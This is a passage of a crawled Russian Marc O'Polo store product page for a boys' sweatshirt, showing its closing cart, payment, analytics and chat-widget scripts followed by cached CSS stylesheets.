OSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_baskethNOimb'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_baskethNOimb.closeMessage = 'Скрыть';
	bx_baskethNOimb.openMessage  = 'Раскрыть';
	bx_baskethNOimb.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/junior/catalog/svitshoty-i-khudi_1/232001011-522/';
</script>
<script>
var bx_basketR5YPDA = new BitrixSmallCart;
</script>
<script>
	bx_basketR5YPDA.siteId       = 's1';
	bx_basketR5YPDA.cartId       = 'bx_basketR5YPDA';
	bx_basketR5YPDA.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketR5YPDA.templateName = 'bootstrap_v4';
	bx_basketR5YPDA.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketR5YPDA'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketR5YPDA.closeMessage = 'Скрыть';
	bx_basketR5YPDA.openMessage  = 'Раскрыть';
	bx_basketR5YPDA.activate();
</script>
<script>
    function loaderScript(url) {
        return new Promise((res, rej) => {
            const script = document.createElement('script');
            script.setAttribute('src', url);
            script.setAttribute('async', '');
            document.head.appendChild(script);
            script.onload = res;
            script.onerror = rej;
        });
    }

    loaderScript('https://pay.yandex.ru/sdk/v1/pay.js').then(() => {
        onYaPayWidgetLoad();
    });

    function onYaPayWidgetLoad() {
        const params = {"merchantId":"c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf","amount":1890,"debug":false,"CACHE_TYPE":"A","~merchantId":"c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf","~amount":1890,"~debug":false,"~CACHE_TYPE":"A"};
        const containerWidget = document.querySelector('.yandex-pay-widget');
        const widget =  new YandexPayWidget(containerWidget, params);
        widget.init().then(() => {
            $('.js-yandex-pay-widget').show();
        })
    }
</script>

<script>
    var ajaxPath = "/local/components/cetera/catalog.section/templates/mopc.element.complete-image/ajax.php";
</script>


<script>
    var mindboxViewCategory = function (id) {
        mindbox("async", {
            operation: "Website.ViewCategory",
            data: {
                viewProductCategory: {
                    productCategory: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };

    var mindboxViewProduct = function (id) {
        mindbox("async", {
            operation: "Website.ViewProduct",
            data: {
                viewProduct: {
                    product: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };
</script><script>
    var ajaxPathBase = "/local/components/cetera/catalog.section/templates/bootstrap_v4/ajax.php";
    var curUrl = '/junior/catalog/svitshoty-i-khudi_1/232001011-522/';
</script>

<script>
    var viewItem = {"name":"\u0421\u0432\u0438\u0442\u0448\u043e\u0442 \u0438\u0437 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0445\u043b\u043e\u043f\u043a\u0430 \u0434\u043b\u044f \u043c\u0430\u043b\u044c\u0447\u0438\u043a\u043e\u0432","id":"154074","price":1890};
    mindboxViewProduct('82efaed1-ab75-11ed-bba4-005056026750#82efaed2-ab75-11ed-bba4-005056026750');
</script>
<script>
     window.cartItems = null;
     window.colorOffersId = [];
</script>
<script >
    (function () {
        var targetDiv = document.getElementById('complete-the-image');
        var frisbuyWidget = document.getElementById('frisbuy-shop-the-look');
        if (targetDiv && frisbuyWidget) {
            targetDiv.insertAdjacentElement('beforebegin', frisbuyWidget);
        }

        window.frisbuy = Object.assign(window.frisbuy || {}, {
            log: function (t, e, o) {
                var i = localStorage.getItem("frb.log.heap");
                (i = i && JSON.parse(i) || []).push({
                    msg: t,
                    name: e,
                    severity: o,
                    time: Date.now()
                }), localStorage.setItem("frb.log.heap", JSON.stringify(i))
            }, loadScript: function (o, i) {
                var r = 0, a = function (t) {
                    var e = document.createElement("script");
                    a.async = true;
                    t && frisbuy.log({
                        url: o,
                        attemptLimit: r
                    }, "load.widget", "high"), i <= r || (e.onerror = a, e.src = o, setTimeout(function () {
                        document.head.appendChild(e)
                    }, 15 * Math.pow(10, r) * r), r++)
                };
                i = i || 3, a()
            }
        });
        frisbuy.loadScript('https://widget.frisbuy.ru/fb/shop-the-look?embed_id=181c79bb-8a25-11ef-90cf-0242ac130002&group=232001011');
    })();
</script>



<script src="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.js"></script>

<script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=30415" async></script>

<script src="https://marc-o-polo.digift.ru/script"></script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
        IframeWidgetFunctional.init('.js_iframe_widget');
    });
</script>

<script>
    (function(w, d, u, i, o, s, p) {
        if (d.getElementById(i)) { return; } w['MangoObject'] = o;
        w[o] = w[o] || function() { (w[o].q = w[o].q || []).push(arguments) }; w[o].u = u; w[o].t = 1 * new Date();
        s = d.createElement('script'); s.async = 1; s.id = i; s.src = u;
        p = d.getElementsByTagName('script')[0]; p.parentNode.insertBefore(s, p);
    }(window, document, '//widgets.mango-office.ru/widgets/mango.js', 'mango-js', 'mgo'));
    mgo({multichannel: {id: 13039}});
</script>

<script defer>
    $(document).on('click', '.mgo-mcw__chat-offline-submit-row', function () {
        var name = $('input[name="mgoMcwName"]').val();
        var email = $('input[name="mgoMcwEmail"]').val();
        var mess = $('textarea[name="mgoMcwMessage"]').val();

        if (name === undefined || name.length < 1) {
            name = $('.mgoMcwName[name="name"]').val();
        }

        var phone = $('.mgoMcwName[name="phones"]').val();

        if ((phone !== undefined && phone.length > 6) || (email !== undefined && email.length > 6)) {
            roistatGoal.reach({
                name: name,
                phone: phone,
                is_skip_sending: 1,
                email: email,
                leadName: 'Лид из онлайн чата',
                text: mess
            })
        }
    })
</script>

<script>
    document.addEventListener("frisbuy:favorite-add", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/add-to-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail},
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары добавлены в избранное!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script>
    document.addEventListener("frisbuy:favorite-remove", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/delete-from-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail[0] },
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары удалены из избранного!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script defer>
    (function(){window.frisbuy=window.frisbuy||{},window.frisbuy.log=function(t,e,i){var
        o=localStorage.getItem("frb.log.heap");o=o&&JSON.parse(o)||[],o.push({msg:t,name:e,severity:i,time:Date.now()}),localStorage.setItem("frb.log.heap",JSON.stringify(o))},window.frisbuy.loadScript=function(t,e,i){var o=0,r=function(n){var
        a=document.createElement("script");n&&frisbuy.log({url:t,attemptLimit:o},"load.widget","high"),o>=e||
    (i&&(a.onload=i),a.onerror=r,a.src=t,setTimeout(function(){document.head.appendChild(a)},15*Math.pow(10,o)*o),o++)};e=e||3,r()},frisbuy.loadScript('https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002');})();
</script>

<script>
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "3693401", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = "https://top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "tmr-code");
</script>
<script>
    var favObj = [] || {};
    var baseSettings = {
        arFavourites: Object.values(favObj),
        curPage: '/junior/catalog/svitshoty-i-khudi_1/232001011-522/',
        ajax_link: '/local/templates/cetera_common/ajax.php',
    };
</script>

<script>
  var $buoop = {};
  $buoop.ol = window.onload;
  window.onload=function(){
   try {if ($buoop.ol) $buoop.ol();}catch (e) {}
   var e = document.createElement("script");
   e.setAttribute("type", "text/javascript");
   e.setAttribute("src", "https://browser-update.org/update.js");
   document.body.appendChild(e);
  }
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d_v1.css?17653541548130
body_size: 2510
content:


/* Start:/local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684*/
.grid .bx_content_section{margin-bottom:15px}.grid .bx_sidebar{margin-bottom:15px}.grid2x1 .bx_content_section{float:left;width:66%;margin-bottom:15px}.grid2x1 .bx_sidebar{float:right;width:33%;margin-bottom:15px;padding-left:5%;box-sizing:border-box}@media(max-width:960px){.grid2x1 .bx_sidebar{padding-left:4%}}@media(max-width:640px){.grid2x1 .bx_content_section,.grid2x1 .bx_sidebar{width:100%;float:none}.grid2x1 .bx_sidebar{padding-left:3%}}@media(max-width:479px){.grid2x1 .bx_sidebar{padding-left:1%}}.catalog-block-header{font-size:14px;font-weight:bold;text-align:left;margin:5px 0;padding:5px 0;border-bottom:2px solid #d9dee6;border-bottom-color:var(--primary);color:#000}
/* End */


/* Start:/local/components/cetera/catalog.item_major/templates/detail/style.css?17653541506421*/
.day__item.day__item_size .tint_active::before{
        content: none;
}
.color.selected {
        border: 0.0625rem solid #000;
    }

.selected.tint_active::before {
        content: none;
}

.capitalize {
    text-transform: capitalize;
}

.fancybox-thumbs__list a:before {
    border: .0625rem solid #fff !important;
    width: 7px !important;
    height: 7px !important;
}

.fancybox-button--close {
    right: 0 !important;
    top: 0 !important;
    background: url(/local/templates/cetera_common/css/../images/rm3.svg) no-repeat center !important;
}

/* подписка на размер */
div.size-select {
    display: none;
}

div.leak_size-subscription {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: fit-content;
    max-width: calc(100% - 40px);
    padding: 16px 20px;
    z-index: -9999;
}

div.leak_size-subscription .leak__h5 {
    font-size: 22px;
    padding-right: 50px;
    margin-bottom: 20px;
}

.leak_size-subscription.leak_visible {
    z-index: 300;
}

.leak_size-subscription .leak__content {
    padding: 0;
}

.leak_size-subscription .loading svg {
    width: 80px;
    height: 80px;
}

.leak_size-subscription .loading {
    position: static;
    height: auto;
    background-color: transparent;
    padding-bottom: 30px;
}

.leak_size-subscription .stay {
    border-top: 0;
    padding-top: 0;
}


.size-subscription__row, .size-subscription button {
    margin-bottom: 20px;
}

.size-subscription button {
    background-color: #000000;
}

.desktop-sizes .day__item .fruit__link {
    display: none;
}

/* mobile sizes modal */
div.leak_sizes {
    display: flex;
    flex-direction: column;
    top: auto;
    max-height: 80%;
    height: auto;
    bottom: 0;
    padding-top: 32px;
    padding-bottom: 64px;
    opacity: 0;
    transform: translateY(100%);
    transition: transform .3s, opacity .3s;
}

div.leak_sizes .leak__content {
    padding-left: 0;
    flex: 1;
    overflow-y: auto;
    margin-right: -20px;
}

div.leak_sizes.leak_visible {
    top: auto;
    opacity: 1;
    transform: translateY(0%);
}

.sizes-opened .buy_modal{
    bottom: 0;
    z-index: 200;
    transition: bottom .3s;
}

div.jsRazmerContainer .skuPropertyLinkDetail.tint_active {
    box-shadow: inset 0 0 0 .125rem #515257;
    z-index: 3;
}

div.leak_sizes .leak__h5 {
    font-size: 16px;
    margin-bottom: 16px;
    letter-spacing: 0;
}

div.leak_sizes .day_mall{
    height: auto;
    width: 100%;
    margin-left: 0;
    margin-bottom: 0;
}

div.leak_sizes .day__wrap {
    flex-direction: column;
    width: 100%;
    padding: 0;
}

div.leak_sizes .fruit__link {
    opacity: 1;
    margin-left: auto;
}

div.leak_sizes .fruit__link:after {
    content: '';
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    position: absolute;
}

div.leak_sizes .day__crop {
    width: 100%;
    padding-left: 0;
}

div.leak_sizes .day__item {
    border-bottom: 1px solid #E8E8E8;
    width: 100%;
}

div.leak_sizes .day__item:last-child {
    border-bottom: 0;
}

div.leak_sizes .day__label {
    background-color: transparent;
    text-align: left;
    box-shadow: none;
    height: auto!important;
    display: flex;
    align-items: center;
}

div.leak_sizes .day__item.day__item_size .day__label:before {
    all:unset;
    content: "";
    display: inline-block;
    width: 15px;
    height: 15px;
    border: 1px solid #979797;
    border-radius: 100%;
    margin-right: 8px;
    background: radial-gradient(#000 40%, transparent 45%);
    background-size: 0 0;
    background-position: center center;
    background-repeat: no-repeat;
    transition: background-size 0.2s ease-in;
}

div.leak_sizes .day__item.day__item_size .tint_active {
    box-shadow: none;
}

div.leak_sizes .day__item.day__item_size .tint_active::before {
    background-size: 100% 100%;
}

div.leak_sizes .day__title, div.leak_sizes .day__text, div.size-select .day__title, div.size-select .day__text {
    padding-top: 3px;
    line-height: 1.5;
    display: inline-block;
    width: fit-content;
}

div.leak_sizes .day__title, div.size-select .day__title{
    padding-right: 4px;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 0;
}

div.leak_sizes .day__item .day__input_disabled + label:before {
    opacity: .5!important;
}

div.leak_sizes .day__text, div.size-select .day__text {
    font-size: 16px;
    font-weight: 400;
}

div.leak_sizes .day__text::before, div.size-select  .day__text::before{
    content: '('
}

div.leak_sizes .day__text::after, div.size-select  .day__text::after {
    content: ')'
}

div.leak_sizes .day__label span{
    display: inline-block;
    width: auto;
}

@media screen and (max-width: 576px) {
    div.fruit__cone {
        font-size: 13px;
        line-height: 1.45;
    }
    .vend.vend_cart-btn-wrapper {
        display: block;
    }
    .accordion.js-yandex-pay-widget {
        margin-bottom: 28px;
    }
    div.desktop-sizes {
        display: none;
    }
    div.size-select {
        display: block;
        background: #F6F6F6;
        color: #000;
        margin-top: 10px;
        position: relative;
    }
    div.size-select img {
        position: absolute;
        left: auto;
        right: 3%;
        top: 40%;
        width: 12px;
        height: 10px;
    }
    div.size-select {
        width: 100%;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    div.size-select__inner {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 10px;
        cursor: pointer;
        font-size: 16px;
        height: 49px;
    }
    div.size-select__inner::after {
        content: "";
        width: .5rem;
        height: .5rem;
        position: absolute;
        right: 12px;
        -webkit-transition: .3s;
        transition: .3s;
        top: 1.125rem;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        border-right: .0625rem solid #000;
        border-bottom: .0625rem solid #000;
    }
    div.size-select__inner .fruit__link {
        display: none;
    }
    .day__select-container div.size-select__header {
            background: #F6F6F6;
    }
    .consent, .fruit__cell > div > .stay {
        display: none;
    }
}
.error-checkbox .choise__label:before {
    border: 2px solid red;
}
.error-checkbox .choise__label {
    color: red;
}
.error-checkbox .choise__label .recent__lynx {
    color: red;
}

/* End */


/* Start:/local/components/cetera/catalog.section/templates/mopc.element.complete-image/style.css?1724661194371*/

.color.selected {
    border: 0.0625rem solid #000;
}
.prod__size.selected::after {
    opacity: 1;
}
.prod-slider__word.prod-slider__word-black {
    bottom: 65px;
}
.pagination__item > .pagination__link.nav-current-page {
	opacity: 1;
}
/*  */

.prod__badge.prod__sale:before {
    background: none;
    width: auto;
    top: 0;
}
.prod__spec {
    min-height: 30px;
}
/* End */
/* /local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684 */
/* /local/components/cetera/catalog.item_major/templates/detail/style.css?17653541506421 */
/* /local/components/cetera/catalog.section/templates/mopc.element.complete-image/style.css?1724661194371 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/template_ff123618be98f8f64f828a7ce6f1e6de/template_ff123618be98f8f64f828a7ce6f1e6de_v1.css?1765807676489157
body_size: 112089
content:


/* Start:/local/frontend/layout/dist/css/style.css?1765807675452605*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid 